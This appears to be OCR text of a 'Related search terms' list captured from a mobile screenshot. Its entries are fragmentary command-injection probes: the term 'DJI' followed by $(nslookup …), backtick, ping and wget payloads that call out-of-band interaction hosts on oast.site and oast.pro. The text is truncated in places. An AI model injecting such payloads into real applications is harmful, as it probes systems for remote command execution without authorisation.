
Related search terms
DJI/*$(nslookup
cl9m1p0k8dg92nh6qr3gyeerpa39jsfoa.oast.site)`nslookup
cl9m1p0k8dg92nh6qr3gyeerpa39jsfoa.oast.site``*/-nslookup(c
DJI$(ping -c 1 cl9m1p0k8dg92nh6qr3gyeerpa39jsfoa.oast.site | nslookup
cl9m1p0k8dg92nh6qr3gyeerpa39jsfoa.oast.site ; wget cl9m1p0
DJI$(ping+-
c+1+cl94p6ok8dg2mqcvhit0h1aisdgwgzfq5.oast.pro+|+nslookup+cl94p6ok
DJI$(ping+-
c+1+cl9m1p0k8dg92nh6qr3gyeerpa39jsfoa.oast.site+|+nslookup+cl9m1p0k
DJI/*$(nslookup+cl9m1p0k8dg92nh6qr3gyeerpa39jsfoa.oast.site)`nslookup+
nslookup(c